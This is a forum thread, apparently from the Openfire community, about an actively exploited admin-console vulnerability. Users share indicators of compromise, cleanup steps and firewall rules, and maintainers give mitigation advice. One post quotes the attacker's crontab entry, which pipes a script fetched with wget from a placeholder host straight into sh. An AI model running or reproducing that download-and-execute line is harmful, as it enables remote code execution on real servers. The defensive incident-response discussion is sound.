
Example from Security Audit Log showing unauthorized admin login deploying the web shell plugin:
… and upgrade Openfire to a version that is not vulnerable.
Thanks for sharing this, Matt. It is troubling to see an exploit being used in the wild. Sadly, that was to be expected.
It probably goes without saying that Surevine, the company that helped us investigate and fix the issue in Openfire, is not the author of this exploit.
Hey @mattv do you still have that JAR? Is it possible to get a copy? I’d like to get it handled in threat intel networks.
Any other info on use of the fake admin accounts would be appreciated also.
Happy to go direct comms: mark.adams@surevine.com
Hai…
So today I have experiencing the same. Few suspicious additional usernames created and yea… few days back, There were few failed login attempt…
This is really bad. What do you think will happen after this ? anything that we should anticipate ? who are this attackers ? ![]()
@ajijun unfortunately, the vulnerability allows creation of admin accounts which potentially provides a great deal of access. For remediation, there has been advice on actions to take on this forum above.
Given that this incident is still unfolding, we have to be careful what is said on this forum, the information we share here is available to malicious actors as well as the OpenFire community.
If anyone on this forum makes use of threat intelligence or cybersecurity partners, and would like me to share the information I have directly with them, please email me, mark.adams@surevine.com. Others on this thread may also have information available to share.
@ajijun if you have any information about the intrusion e.g. login logs or such, I would be very interested to get hold of that information if you are able to share (by email).
I have a copy… Do you still need it ?
In my case (Ubuntu server) it installed a crypto-miner malware “kdevtmpfsi” and “kinsing” which used entire CPU.
Lots of new users in Openfire and in Security Audit Log many times this:
openfiresupport uploaded plugin plugin.jar
openfiresupport deleted plugin product
OpenfireSupport Successful admin console login attempt
I had to:
- stop the openfire service, delete that plugin from
/var/lib/openfire/plugins - delete all new users
- upgrade to openfire 4.7.5
also get rid of that malware:
killall kdevtmpfsi*; killall kinsing*;- delete files from
/tmpdirectory
It seems clean since then.
I forgot:
and block all access other than from my gateway IP address (1.2.3.4)
iptables -I INPUT \! --src 1.2.3.4 -m tcp -p tcp --dport 9090 -j DROP
iptables -I INPUT \! --src 1.2.3.4 -m tcp -p tcp --dport 9091 -j DROP
Sure, can you send to email above?
Encrypted ZIP and send me the password would hopefully make it past malware scanners.
I know it’s a little late, but it also creates an entry in openfire’s crontab that download and run a script:
File: /var/spool/cron/crontabs/openfire
Entry: * * * * * wget -q -O - http_bad_guy_server/unk.sh | sh > /dev/null 2>&1
I’ve made a copy of the executables (kdevtmpfsi, kinsing) and plugin files to further analysis
This CVE even made on CISA must fix list. 3 months late. But i guess there were more exploitations.
https://www.cisa.gov/news-events/alerts/2023/08/24/cisa-adds-two-known-exploited-vulnerabilities-catalog
Hello
As a mitigation step for this vulnerability, we plan to delete the plugins\admin\webapp\WEB-INF\lib\admin-jsp.jar which will not allow anyone to access the admin console. Can you please suggest that this step will actually prevent this vulnerability? We also have an upgrade to the latest version in our plans but that will take some time so we wanted to know if we delete admin-jsp.jar it will prevent this vulnerability.
The CVE lists a number of mitigations, and is pretty precise in what effects they have. Why are you trying to mitigate this problem in a different way?
We actually don’t have much usage of the admin console in our project.So we think that removal of admin-jsp.jar will provide a blanket protection against the vulnerability.We are worried that even though we take the steps listed as mitigations a motivated bad actor can still exploit the vulnerability.Please let us know your thoughts.
We have no indication that the mitigations leave a system vulnerable.
Your safest course of action is upgrading Openfire to a version that’s not affected. The second best option is to avoid any network interaction with the admin console.
If neither are possible, then applying the documented mitigations should suffice.
I do not know if your suggested solution works, and if it does, if it has side-effects. Given the multitude of alternatives that are already provided, I’m not eager to spend more time on investigating yet another alternative. If this particular fix, and its validation is important to you, then I invite you to seek support from a commercial provider. We list a number of them in our directory of professional partners: Ignite Realtime: Support - Professional Partners
Thanks for your feedback.will discuss with our team and get back if needed.
I wrote an update to this article.
TL;DR: This vulnerability is bad and abused in the wild. The information in the original security advisory is still up to date. Affected instances of Openfire should be updated as soon as possible.